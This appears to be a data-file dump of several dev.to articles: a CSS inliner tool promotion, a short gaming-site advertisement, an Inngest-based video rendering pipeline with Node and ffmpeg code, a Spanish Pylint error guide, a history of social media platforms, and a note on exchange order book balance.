
id int64 5 1.93M | title stringlengths 0 128 | description stringlengths 0 25.5k | collection_id int64 0 28.1k | published_timestamp timestamp[s] | canonical_url stringlengths 14 581 | tag_list stringlengths 0 120 | body_markdown stringlengths 0 716k | user_username stringlengths 2 30 |
|---|---|---|---|---|---|---|---|---|
1,866,330 | External CSS to Inline CSS Converter | Tired of manually converting external CSS styles to Inline CSS? Introducing the Inline CSS Converter... | 0 | 2024-05-27T09:17:23 | https://dev.to/foxinfotech/external-css-to-inline-css-converter-32k5 | css, tooling, showdev, webdev | **Tired of manually converting external CSS styles to Inline CSS?** Introducing the [Inline CSS Converter Tool](https://webutility.io/external-css-to-inline-css-converter) - your web dev sidekick!
This tool makes converting external CSS to inline styles a BREEZE. Simply input your CSS and HTML, click "Convert CSS", and BOOM! Your HTML code now rocks inline styles. No more tedious manual work!
##Try now: [External CSS to Inline CSS](https://webutility.io/external-css-to-inline-css-converter)
###Key Features:
👉 Side-by-Side Input Columns: Easily input CSS and HTML for a clear workflow.
👉 Real-Time Conversion: Watch the magic happen as your CSS instantly converts to inline styles!
👉 Formatted Output: The converted HTML is neatly displayed, ready to copy and use.
👉 Copy to Clipboard: With one click, copy the converted code to paste anywhere.
👉 Intuitive Design: User-friendly interface for a smooth experience on any device.
Whether you're a web dev pro or just starting, this tool is a game-changer. Say goodbye to manual CSS conversion and hello to boosted productivity!
Try the [External CSS to Inline CSS Converter Tool](https://webutility.io/external-css-to-inline-css-converter) today and streamline your workflow like a boss!
(No data stored or transmitted - your code stays confidential in your browser.) | foxinfotech |
1,866,329 | KINGDOM77 - Website Game Online Terbaik | KINGDOM77: Portal gaming favorit para gamer yang mencari pengalaman bermain game online dengan... | 0 | 2024-05-27T09:15:19 | https://dev.to/kingdom77/kingdom77-website-game-online-terbaik-5gin | webdev, javascript, beginners, programming | [KINGDOM77](https://hartakingdom.com): Portal gaming favorit para gamer yang mencari pengalaman bermain game online dengan kualitas premium dan berbagai fitur menarik, memastikan setiap sesi bermain selalu penuh dengan kesenangan.

| kingdom77 |
1,866,328 | A Deep Dive into a Video Rendering Pipeline | Hi everyone! My name is Igor Samokhovets and I'm a music producer who goes by the artist name Tequila... | 0 | 2024-05-27T09:14:49 | https://www.inngest.com/blog/banger | webdev, startup, javascript, tutorial | Hi everyone! My name is [Igor Samokhovets](https://twitter.com/IgorSamokhovets) and I'm a music producer who goes by the artist name Tequila Funk. In this blog post I will walk you through our video rendering pipeline built with Inngest, which powers [banger.show](https://banger.show/).
[banger.show](https://banger.show/) is a video maker app for musicians, DJs, and labels, which I built with Mark Beziaev. It allows music industry people to create stunning visual assets for their music.
{% embed https://www.youtube.com/watch?v=eSLKm6IfZM4 %}
Creating a video for your new song takes only a few minutes and you don't need to install or learn any complex software because banger.show works in your browser!
## Making background processing snappy
At banger.show, we do a lot of background processing. Managing render states, generating visual assets in the background, and even handling the rendering process on remote distributed workers.
We chose Inngest because there's no better way to handle background jobs if you're using Next.js **without a custom server**. **It's a primary "flow controller" for us**, even though we have a simple queue solution based on Redis to handle tasks on our infra. It allows us to orchestrate, observe, and abstract away lower-level processes, for example:
- We don't have to delegate every post-render task to the video rendering machine, but have some flow where the main server can receive render results from the workers and do something with it.
- We can observe each [step](/docs/reference/functions/step-run) and its return data in the dashboard.
- We can handle emergency cases when all of our infra goes down and we need to spin up some backup workers on AWS.

Before we dive in, let's take a high-level look at our video rendering pipeline:
- First, the app receives an uploaded project from the user.
- Next, it converts the audio for the more efficient rendering.
- The project is then sent to the render machine, which controls the progress, updates statuses, and handles error retries and "stalled render" cases.
- Finally, when the render is finished, a number of tasks need to run, such as invalidating CDN cache, creating video thumbnails, or sending email to the user when the video is ready.
Let's now dive into some parts of the video rendering pipeline.
### 1. Updating the render status
The first step in the render pipeline is to update the render status and set user credits on hold. Here we are using the default Inngest [concurrency](/docs/guides/concurrency).
```js
export const renderVideo = inngest.createFunction(
{
name: 'Render video',
id: 'render-video',
cancelOn: [
{
event: 'banger/video.create',
match: 'data.videoId'
}
],
},
{ event: 'banger/video.create' },
async ({ event, step, attempt, logger }) => {
const updatedVideo = await step.run('update-user-balance', async () => {
await dbConnect()
const render = await VideoModel.findOneAndUpdate(
{ _id: videoId },
{ $set: { renderProgress: 0, renderTime: 0, status: 'pending' } },
{ new: true }
)
.populate('user')
.lean()
invariant(video, 'no render found')
// Simplified
await UserModel.updateOne(
{ _id: video.user._id },
{ $inc: { unitsRemaining: -video.videoDuration } }
)
return video
})
})
```
### 2. Cropping the audio file
In banger.show, the user selects a fragment of the song to create a "videoization" for it. In the background job, we:
- Crop audio file based on the user selection.
- Convert the file to mp3 format for disk space efficiency and optimal compatibility.
Let's see it in code.
```js
const croppedMp3Url = await step.run(
'trim-audio-and-convert-to-mp3',
async () => {
// create temporary file
const tempFilePath = `${os.tmpdir()}/${videoId}.mp3`
await execa(`ffmpeg`, [
'-i',
updatedVideo.audioFileURL, // ffmpeg will grab input from URL
'-map',
'0:a',
'-map_metadata',
'-1',
'-ab',
'320k',
'-f',
'aac',
'-ss',
String(updatedVideo.regionStartTime), // start time
'-to',
String(updatedVideo.regionEndTime), // end time
tempFilePath
])
const croppedAudioS3Key = await getAudioFileKey(videoId)
// upload mp3 to file storage
const mp3URL = await uploadFile({
Key: croppedAudioS3Key,
Body: fs.createReadStream(tempFilePath)
})
// remove temp file
await unlink(tempFilePath)
await dbConnect()
await VideoModel.updateOne(
{ _id: videoId },
{ $set: { croppedAudioFileURL: mp3URL } }
)
return mp3URL
}
)
```
### 3. Rendering the video
The next step is to render the video using remote workers with beefy CPUs and GPUs.
We have a sub-queue that communicates with our own infrastructure. We send a job to the queue while Inngest allows us to wait until the job is done and handles new progress events.
```js
const { videoFileURL, renderTime } = await step.run(
'render-video-to-s3',
async () => {
const outKey = await getVideoOutKey(videoId)
const userBundle = bundles.find((p) => p.key === updatedVideo.user.bundle)
if (!userBundle) {
throw new NonRetriableError('no bundle assigned to user')
}
await dbConnect()
const video = await VideoModel.findOne({
_id: videoId
}).populate('user')
if (!video) {
throw new NonRetriableError('no video found')
}
// attempt is provided by Inngest.
// if video fails to render from the first attempt, we will pick different worker
const renderer = await determineRenderer(video, attempt)
// CRF of the video based on user bundle
const constantRateFactor = determineRemotionConstantRateFactor(
video.user.bundle
)
const renderPriority = await determineQueuePriority(video.user.bundle)
logger.info(
`Rendering Remotion video with renderer ${renderer} and crf ${constantRateFactor}`
)
const renderedVideo = await renderVideo({
videoId: videoId,
priority: renderPriority,
renderOptions: {
crf: constantRateFactor,
concurrency: determineRemotionConcurrency(video),
...(video.hdr && {
colorSpace: 'bt2020-ncl'
})
},
inputPropsOverride: {
...video.videoSettings,
videoFormat: video.videoFormat
},
renderer,
audioURL: croppedMp3Url,
startTime: 0,
endTime: video.videoDuration,
outKey,
onProgress: async (progress) => {
await VideoModel.updateOne(
{
_id: videoId
},
{ $set: { renderProgress: progress, status: 'processing' } }
)
}
})
return renderedVideo
}
)
```
### 4. Invalidate CDN cache
There are some cases when video needs to be re-rendered. We host our videos on a CDN, but some times, the video needs to be re-rendered. To make sure CDN cache is always fresh, we purge it each time the video renders.
```js
await step.run('create-invalidation-on-CloudFront', async () => {
try {
const { pathname: videoPathnameToInvalidate } = new URL(videoFileURL)
return await invalidateCloudFrontPaths([
videoPathnameToInvalidate,
`/thumbnails/${videoId}.jpg`,
`/thumbnails/${videoId}-square.jpg`
])
} catch (error) {
sendTelegramLog(`Invalidation failed for ${videoId}: ${error.message}`)
return `Invalidation failed, skipping: ${error.message}`
}
})
```
### 5. Updating video status to "ready"
After video is successfully rendered and we have obtained a URL, we set video status to "ready" and update `renderTime`.
```js
await step.run('update-video-status-to-ready', () =>
Promise.all([
VideoModel.updateOne(
{ _id: videoId },
{
$set: {
status: 'ready',
videoFileURL
},
$inc: {
renderTime
}
}
)
])
)
```
### 6. Creating a video thumbnail
Finally, we also want to create a thumbnail for each video to show it in listings or use as a video posters.
```js
await step.run('generate-thumbnail-and-upload-to-s3', async () => {
const thumbnailFilePath = `${os.tmpdir()}/${videoId}-thumbnail.jpg`
await execa(`ffmpeg`, [
'-i',
videoFileURL, // ffmpeg will grab input from URL
'-vf',
'thumbnail=300',
'-frames:v', // only one frame
'1',
thumbnailFilePath
])
const thumbnailFileURL = await uploadFile({
Key: `thumbnails/${videoId}.jpg`,
Body: fs.createReadStream(thumbnailFilePath)
})
await dbConnect()
await VideoModel.updateOne(
{ _id: videoId },
{ $set: { thumbnailURL: thumbnailFileURL } }
)
await unlink(thumbnailFilePath)
})
```
### 7. Handling failures
We set a graceful flow termination strategy in the [`onFailure`](/docs/reference/functions/handling-failures) function (please keep in mind that it's simplified for this blog post).
```js
export const renderVideo = inngest.createFunction(
{
name: 'Render video',
id: 'render-video',
cancelOn: [
{
event: 'banger/video.create',
match: 'data.videoId'
}
],
onFailure: async ({ error, event, step }) => {
await dbConnect()
const isStalled = RenderStalledError.isRenderStalledError(error)
const updatedVideo = await step.run(
'Update video status to failed',
() =>
VideoModel.findOneAndUpdate(
{ _id: event.data.event.data.videoId },
{
$set: {
status: isStalled ? 'stalled' : 'error',
...(isStalled && { stalledAt: new Date() }),
renderProgress: null
}
},
{ new: true }
)
.lean()
)
invariant(updatedVideo, 'no video found')
// refund user units if error is not recoverable
// if it's stalled, we're going to recover it later
if (!isStalled) {
await step.run('Refund user units', async () => {
await UserModel.updateOne(
{
_id: event.data.event.data.userId
},
{ $inc: { unitsRemaining: updatedVideo.videoDuration } }
)
})
}
if (process.env.NODE_ENV === 'production') {
const errorJson = _.truncate(JSON.stringify(event), {
length: 3000
})
await sendTelegramLog(
_.truncate(
`🚨 Error while rendering video: ${error.message}\n
Event: ${errorJson}\n`,
{ length: 3000 }
)
)
}
Sentry.captureException(error)
}
},
{ event: 'banger/video.create' },
async ({ event, step, attempt, logger }) => {
// ...
})
```
## Why I chose Inngest
Inngest makes the difficult parts easy.
For example, there's no simpler way to put it: I find the [`steps`](/docs/reference/functions/step-run) concept mindblowing. I wished something like this was available back in 2019, when I was just starting out with BullMQ, Agenda.js, and other solutions. It's a really sweet abstraction. I also enjoy observability, so I can track each step and function run in one dashboard. | samohovets |
1,866,327 | Errores Comunes de Pylint. Guía Práctica | Pylint es una herramienta de análisis estático de código que se utiliza para encontrar errores y... | 0 | 2024-05-27T09:10:20 | https://dev.to/gfouz/errores-comunes-de-pylint-guia-practica-2ko | Pylint es una herramienta de análisis estático de código que se utiliza para encontrar errores y mejorar la calidad del código Python. Sin embargo, enfrentarse a los errores que reporta puede ser desalentador, especialmente para los desarrolladores novatos. Aquí exploramos algunos de los errores más comunes que lanza Pylint, cómo resolverlos y cómo podemos beneficiarnos de estas correcciones para escribir un código más limpio y eficiente.
1- C0103: Variable name "x" doesn't conform to snake_case naming style
Error:
Este error se produce cuando el nombre de una variable no sigue la convención de nombres en Python, que es usar snake_case.
Ejemplo de código que lanza el error:
```py
userName = "John Doe"
```
Solución:
Renombrar la variable para que siga la convención snake_case.
```py
user_name = "John Doe"
```
2- E1101: Instance of 'class' has no 'member' member
Error:
Pylint no puede encontrar el atributo especificado en la instancia de la clase. Esto suele ocurrir cuando se intenta acceder a un atributo que no existe.
Ejemplo de código que lanza el error:
```py
class Person:
def __init__(self, name):
self.name = name
p = Person("Alice")
print(p.age)
```
Solución:
Asegurarse de que el atributo exista en la clase.
```py
class Person:
def __init__(self, name, age=None):
self.name = name
self.age = age
p = Person("Alice", 30)
print(p.age)
```
3- R0913: Too many arguments (6/5)
Error:
Esta advertencia surge cuando una función o método tiene demasiados parámetros, lo cual puede hacer que el código sea difícil de mantener y leer.
Ejemplo de código que lanza el error:
```py
def create_user(username, password, email, first_name, last_name, age):
pass
```
Solución:
Reducir el número de parámetros, por ejemplo, utilizando un diccionario o una clase.
```py
class User:
def __init__(self, username, password, email, first_name, last_name, age):
self.username = username
self.password = password
self.email = email
self.first_name = first_name
self.last_name = last_name
self.age = age
def create_user(user):
pass
user_info = User("johndoe", "12345", "john@example.com", "John", "Doe", 30)
create_user(user_info)
```
4- W0611: Unused 'import'
Error:
Este error aparece cuando hay una importación en el código que no se utiliza, lo que puede añadir desorden innecesario.
Ejemplo de código que lanza el error:
```py
import os
def greet(name):
return f"Hello, {name}"
```
Solución:
Eliminar las importaciones no utilizadas.
```py
def greet(name):
return f"Hello, {name}"
```
5- C0301: Line too long (82/80)
Error:
Este error se produce cuando una línea de código supera la longitud máxima recomendada de 80 caracteres.
Ejemplo de código que lanza el error:
```py
def greet(name): return f"Hello, {name}. Welcome to the platform. We hope you have a great experience here!"
```
Solución:
Dividir la línea larga en varias líneas más cortas.
```py
def greet(name):
return (f"Hello, {name}. Welcome to the platform. "
"We hope you have a great experience here!")
```
Conclusión:
Abordar y resolver los errores que Pylint destaca puede parecer un desafío, pero es un paso crucial hacia la mejora continua y la profesionalización de nuestro código. Cada corrección que hacemos nos acerca a un código más limpio, más eficiente y más fácil de mantener. Acepta los mensajes de Pylint como oportunidades de aprendizaje y crecimiento profesional.
Para más detalles, puedes consultar la documentación oficial de Pylint que proporciona una guía exhaustiva sobre cómo interpretar y resolver los mensajes de error.
Mantén la motivación y recuerda: escribir un buen código no es solo una habilidad técnica, sino también un arte que se perfecciona con práctica y perseverancia. ¡Sigue adelante y convierte cada error en un aprendizaje!
| gfouz | |
1,866,326 | The evolution of social media platform | The evolution of social media platform Table of contents Introduction Early Days (1990s - early... | 0 | 2024-05-27T09:07:10 | https://dev.to/swahilipotdevs/the-evolution-of-social-media-platform-455i |

The evolution of social media platform
Table of contents
- Introduction
- Early Days (1990s - early 2000s)
- Rise of Blogging and Early Social Networks (2000-2005)
- Dominance of Facebook and Expansion (2004-2010)
- The Smartphone Era (2007 - 2015):
- Diversification and Mobile Era (2010-2015)
- The Era Of Visual Content (2010-2020)
- Current Trends and Future Directions
- Positive impacts of social media platforms
- Negative impacts of social media platforms
- Challenges of social media platforms
- References
Introduction
Social media platforms are online services or websites which allow users to create and share content, interact with others, and be part of virtual communities. Examples include Facebook, Twitter, Instagram, Tiktok, LinkedIn, Snapchat, Pinterest, Reddit, Tumblr and YouTube.
The evolution of social media platforms has changed the way we connect, communicate and collaborate.
This evolution has been brought about by technology advancement, previous limitations and the ever growing user needs.
In this article we will cover the evolution of the social media platforms from early years to the present.
Early Days (1990s - early 2000s)
The foundations of social media were laid in the late 1990s and early 2000s with the emergence of platforms like Six Degrees, Friendster, and LiveJournal. These early platforms focused on building online communities and allowing users to create personal profiles, connect with friends, and share content:
BBS and Usenet: Bulletin Board Systems (BBS) and Usenet groups were early forms of online communities, allowing users to post messages and share files.
Six Degrees (1997): Often considered the first recognizable social media site, it allowed users to create profiles and friend others.
Rise of Blogging and Early Social Networks (2000-2005)
- LiveJournal (1999): A platform for journaling and blogging, emphasizing community building.
https://www.livejournal.com

- Friendster (2002): Focused on connecting friends and meeting new people, though it struggled with technical issues.
https://friendster.com

- MySpace (2003): Became hugely popular for its customizable profiles and music sharing, attracting a large youth demographic.
https://myspace.com

- LinkedIn (2003): Targeted professional networking, helping users to establish business connections.
https://www.linkedin.com

Dominance and Expansion of social media platforms (2004-2010)
- Facebook (2004): Initially launched by Harvard student Mark Zuckerberg gaining popularity to college students. It is later expanded to the general public in 2006 and quickly became the dominant social network due to its user-friendly interface and wide range of features.
- Monthly active users: 2.96 billion, Daily active users: 2 billion.
https://www.facebook.com

- YouTube (2005): Revolutionized video sharing, becoming a platform for user-generated content and a new form of social media.
- Monthly active users: 2.6 billion, Daily active users: 122 million.
https://www.youtube.com

- X, formerly twitter: Introduced the concept of microblogging with its 140-character limit, providing a platform for short real-time updates, conversations and trending topics.
- Monthly active users: 450 million, Daily active users: 206 million.
https://x.com

The Smartphone Era (2007 - 2015):
The introduction of the iPhone in 2007 and the subsequent proliferation of smartphones significantly impacted the social media landscape. Platforms like Instagram (2010) and Snapchat (2011) were designed with mobile-first experiences, capitalizing on the growing use of smartphones and the desire to share visual content.
Diversification and Mobile Era (2010-2015)
- Instagram (2010): Focused on photo and video sharing with a simple, visually appealing interface, becoming a key player in the social media landscape.
https://www.instagram.com

Features:
1. Photo and Video Sharing:
- Users can upload photos and videos to their profile.
- Editing tools, filters, and tags can be added to enhance the posts.
- Users can caption their posts, tag other users, and add location information.
2. Stories:
- Photos and videos that disappear after 24 hours.
- Stories can include text, stickers, music, and interactive elements like polls and questions.
- Highlights allow users to save and showcase their Stories on their profile.
3. Reels:
- Short, engaging videos similar to TikTok.
- Users can add music, effects, and new creative tools.
- Reels can be shared on the Explore page to reach a wider audience.
4. IGTV:
- A platform for longer videos.
- Users can create and upload videos up to an hour long (or longer for verified accounts).
- IGTV videos can be previewed in the feed.
5. Direct Messaging:
- Private messaging for direct communication.
- Includes text, photos, videos, and disappearing messages.
- Group chats and video calls are also supported.
- Pinterest (2010): Allowed users to "pin" images to virtual boards, catering to interests and hobbies.
https://www.pinterest.com

Features:
1. Pins:
- Users can save (pin) images, videos, and links to their boards.
- Pins can be customized with descriptions, tags, and links back to the original source.
2. Boards:
- Collections of pins organized by themes or topics.
- Boards can be public or private, and users can invite others to collaborate on them.
3. Home Feed:
- A personalized feed of pins based on user interests and activity.
- Includes content from followed accounts and recommended pins.
4. Explore:
- A section for discovering trending and popular content across various categories.
- Provides curated content and inspiration based on themes like fashion, home decor, food, and travel.
- Snapchat (2011): Introduced ephemeral content with disappearing messages and stories, appealing to a younger audience.
https://www.snapchat.com

Features:
1. Snaps:
- Send photos and videos that disappear after being viewed.
- Add text, drawings, stickers, and filters to personalize Snaps.
- Snaps can be sent to individual friends or added to your Story.
2. Stories:
- Share Snaps that stay live for 24 hours.
- Friends can view Stories as many times as they like within that period.
- My Story is visible to all your friends, while Custom Stories can be shared with selected friends or groups.
3. Chat:
- Send text messages, photos, videos, and voice notes.
- Messages disappear after they are viewed, unless saved in the chat.
- Includes stickers, Bitmojis, and GIFs for more expressive chats.
- WhatsApp (2009) and WeChat (2011): Emerged as major messaging platforms with social features.
https://whatsapp.com

Features:
1. Text Messaging:
- Send and receive text messages.
- Supports rich text formatting like bold, italics, and strikethrough.
2. Multimedia Messaging:
- Share photos, videos, and audio recordings.
- Supports GIFs and stickers for more expressive conversations.
3. Voice and Video Calls:
- Make free voice and video calls over the internet.
- Supports one-on-one and group calls.
Other Features:
- Group communication
- End-To-End Encryption
- Whatsapp Status
Wechat:
https://www.wechat.com

Features:
1. Text Messaging:
- Send and receive text messages.
- Supports rich text features like emojis and stickers.
2. Voice and Video Calls:
- Make free voice and video calls over the internet.
- Supports one-on-one and group calls.
3. Multimedia Messaging:
- Share photos, videos, audio messages, and documents.
- Supports GIFs, stickers, and short videos.
4. Group Chats:
- Create group chats with up to 500 members.
- Share messages, media, and documents within the group.
- Admin controls for managing group settings and participants.
The Era Of Visual Content (2010-2020)
Social media platforms evolved to cater to the demand of more visual forms of content since there was an advancement in the user preferences.
Instagram, Snapchat, and later TikTok (2016) gained widespread popularity, enabling users to capture, edit, and share photos, videos, and short-form content.
Live Streaming and Short-Form Content (2015-Present)
- Periscope (2015): Pioneered live streaming, integrated with Twitter for real-time broadcasts.
https://www.periscope.tv

- TikTok (2016): Originally launched as Douyin in China, it gained global popularity for its short, engaging video content, using powerful algorithms to surface trending content.
https://tiktok.com

- Clubhouse (2020): Popularized audio-based social networking, focusing on live, drop-in conversations.
https://www.clubhouse.com

Current Trends and Future Directions
- Integration with E-commerce: Platforms like Instagram and Facebook have integrated shopping features, enabling social commerce.
- Augmented Reality (AR) and Virtual Reality (VR): Platforms like Snapchat and emerging metaverse platforms are exploring immersive experiences.
- Privacy and Data Security: Growing concerns over data privacy and handling of user information led to social media platforms facing increased scrutiny and had to adapt their policies and practices. This led to the implementation of stronger privacy controls, data transparency measures, and user empowerment features.
- AI and Personalization: Enhanced algorithms and AI are driving more personalized content and advertisements.
- The Integration Of Emerging Technologies
- Social media platforms have integrated emerging technologies, such as artificial intelligence, augmented reality, and virtual reality, to enhance user experiences, content creation, and engagement. This has led to the development of features like AR filters, interactive experiences, and AI-powered content recommendations.
Positive impacts of social media platforms
Social media platforms have brought about several positive impacts on individuals, societies, and various aspects of our lives:
1. Connection and Communication: Social media enables people to connect and communicate with friends, family, and acquaintances regardless of geographical barriers. It fosters relationships, facilitates staying in touch, and provides a platform for sharing updates, photos, and memories.
2. Information Sharing and Awareness: Social media serves as a powerful tool for sharing information, news, and updates on a wide range of topics. It helps raise awareness about social issues, current events, and humanitarian causes, mobilizing support and driving positive change.
3. Community Building: Social media platforms facilitate the formation of online communities based on shared interests, hobbies, identities, or causes. These communities provide support and a sense of belonging to individuals who may feel isolated or marginalized in offline spaces.
4. Education and Learning: Social media platforms offer access to a wealth of educational resources, including tutorials, webinars, and online courses. They provide opportunities for lifelong learning, skill development, and knowledge sharing in various fields, from academics to hobbies to professional development.
5. Business and Entrepreneurship: Social media has transformed the way businesses engage with customers, market their products or services, and build brand awareness. It offers cost-effective marketing tools, targeted advertising options, and opportunities for businesses to connect directly with their target audiences.
6. Crisis Response and Support: Social media plays a crucial role in crisis response, providing real-time updates, emergency alerts, and information dissemination during natural disasters, humanitarian crises, or public health emergencies. It also facilitates fundraising efforts and mobilizes support for affected communities.
7. Political Engagement and Activism: Social media platforms empower individuals to participate in political discourse, express their opinions, and advocate for social and political change. It facilitates grassroots activism, mobilizes communities, and holds governments and institutions accountable.
8. Cultural Exchange and Diversity: Social media exposes users to diverse perspectives, cultures, and experiences from around the world, fostering cross-cultural understanding, empathy, and appreciation for diversity. It breaks down barriers and promotes intercultural dialogue and exchange.
Negative impacts of social media platforms
Social media platforms have brought about several negative impacts on individuals, societies, and various aspects of our lives:
1. Addiction and Dependence: Social media can be addictive.Individuals may find it difficult to disconnect from social media, leading to distractions and decreased productivity.
2. Cyberbullying and Harassment: Social media provides a platform for cyberbullying, harassment, and online abuse.
3. Privacy Concerns: Social media platforms often collect vast amounts of user data, raising concerns about privacy breaches, data misuse, and surveillance.
4. Distorted Self-Image: Social media often portrays unrealistic standards of beauty, success, and lifestyle, leading to feelings of inadequacy, body image issues, and self-esteem problems, especially among young users.
5. Sleep Disturbance: The use of social media before bedtime can disrupt sleep patterns and quality. The blue light emitted by screens interferes with the production of melatonin, making it harder to fall asleep and negatively affecting overall sleep health.
6. Decreased Attention Span: Constant exposure to short-form content and notifications on social media platforms can lead to decreased attention spans and difficulties in focusing on tasks requiring sustained concentration.
Challenges of social media platforms
Social media platforms face various challenges, including:
1. Privacy Concerns: Social media platforms collect vast amounts of user data, raising concerns about privacy breaches, data misuse, and surveillance. Users may be unaware of how their data is being used and may have limited control over their privacy settings.
2. Misinformation and Fake News: Social media facilitates the rapid spread of misinformation, rumors, and fake news. False or misleading information can easily go viral, leading to public confusion, polarization, and undermining trust in traditional media and institutions.
3. Cyberbullying and Harassment: Social media provides a platform for cyberbullying, harassment, and online abuse. Individuals, particularly young people, may experience bullying, hate speech, or threats, leading to psychological distress and negative mental health outcomes.
4. Addiction and Mental Health Impacts: Social media can be addictive, leading to excessive use and dependency. Excessive use of social media has been linked to various mental health issues, including anxiety, depression, loneliness, and low self-esteem.
5. Online Safety and Security: Social media platforms face challenges related to online safety and security, including hacking, account hijacking, phishing scams, and identity theft. Users may be vulnerable to online predators, fraudsters, and malicious actors seeking to exploit personal information.
6. Regulatory and Legal Issues: Social media platforms operate in a complex regulatory environment, facing scrutiny from lawmakers and regulators regarding issues such as data privacy, content moderation, antitrust concerns, and the spread of harmful content online. Compliance with diverse regulatory frameworks across different jurisdictions poses challenges for global platforms.
7. Content Moderation and Trust: Social media platforms grapple with the challenge of moderating user-generated content to prevent the spread of harmful or illegal content, including hate speech, violence, misinformation, and extremist propaganda, while upholding principles of free speech and user expression. Inconsistent or opaque moderation policies can erode trust and credibility.
8. Monetization and Advertiser Trust: Social media platforms rely heavily on advertising revenue, which can incentivize attention-grabbing content and clickbait, potentially compromising user experience and trust. Advertiser trust may be undermined by concerns about brand safety, ad fraud, and the effectiveness of advertising metrics.
9. Ethical and Societal Impacts: Social media platforms raise broader ethical and societal questions about their role in shaping public discourse, influencing behavior, and exacerbating societal challenges such as misinformation, polarization, and mental health issues. Platforms must grapple with these complex ethical dilemmas while striving to uphold user trust and social responsibility.
Conclusion
The evolution of social media has been a rapid journey, fundamentally altering how we interact with the world around us. As we move forward, it's important to remain aware of both the possibilities and pitfalls that lie ahead. By fostering open dialogue, holding platforms accountable, and advocating for ethical practices, we can shape the future of social media to be a positive force for connection, creativity, and positive social change.
Moreover, the social media landscape continues to evolve, with change and shift in user preferences, emergence of new platforms and the ongoing integration of emerging technologies. As the roles of social media in daily life continue to grow, platforms will need to adapt to meet new expectations of the users, as that will be addressing the challenges posed by privacy, content moderation and the impact of social media in the society at large.
References
https://www.youtube.com/watch?v=x1caQa_7CpE&
https://phrasee.co/news/the-history-of-social-media-a-timeline/#:~:text=August%202003%3A%20Myspace%20is%20founded,of%20America's%20Funniest%20Home%20Videos.
https://online.maryville.edu/blog/evolution-social-media/
| ngemuantony | |
1,866,325 | A Brief Discussion on the Balance of Order Books in Centralized Exchanges | Recently, I have summarized some key insights from papers studying limit order books. You will learn... | 0 | 2024-05-27T09:03:45 | https://dev.to/fmzquant/a-brief-discussion-on-the-balance-of-order-books-in-centralized-exchanges-27f0 | exchange, balance, order, fmzquant | Recently, I have summarized some key insights from papers studying limit order books. You will learn how to measure the imbalance of transaction volume in the order book and its predictive ability for price trends. This article explores methods of using order book data to model price changes.
### First, let's talk about the order book.
Exchange order book balance refers to the relative balance state between buy and sell orders in an exchange. The order book is a real-time record of all pending buy and sell orders on the market. This includes orders from buyers and sellers who are willing to trade at different prices.
Below are some key concepts related to exchange order book balance:
- Buyer and Seller Orders: Buyer orders in the order book represent investors willing to purchase assets at a specific price, while seller orders represent investors willing to sell assets at a specific price.
- Order Book Depth: Order book depth refers to the number of orders on both the buyer and seller sides. A greater depth indicates there are more buy and sell orders in the market, which may be more liquid.
- Transaction Price and Transaction Volume: The transaction price is the price of the most recent trade, while the transaction volume is the quantity of assets traded at that price. The transaction price and volume are determined by the competition between buyers and sellers in the order book.
- Order Book Imbalance: Order book imbalance refers to the discrepancy between the number of buy and sell orders or total transaction volume. This can be determined by examining the depth of the order book, if one side has significantly more orders than the other, there may be an order book imbalance.
- Market Depth Chart: The market depth chart graphically presents the depth and balance of the order book. Typically, the number of orders from buyers and sellers is displayed on the price level in a bar chart or other visual ways.
- Factors Affecting the Price: The balance of the order book directly affects market prices. If there are more buy orders, it may push up the price; on the contrary, if there are more sell orders, it may cause a drop in price.
- High-frequency Trading and Algorithmic Trading: Order book balance is crucial for high-frequency trading and algorithmic trading, as they rely on real-time order book data to make decisions, aiming to seize market opportunities quickly.
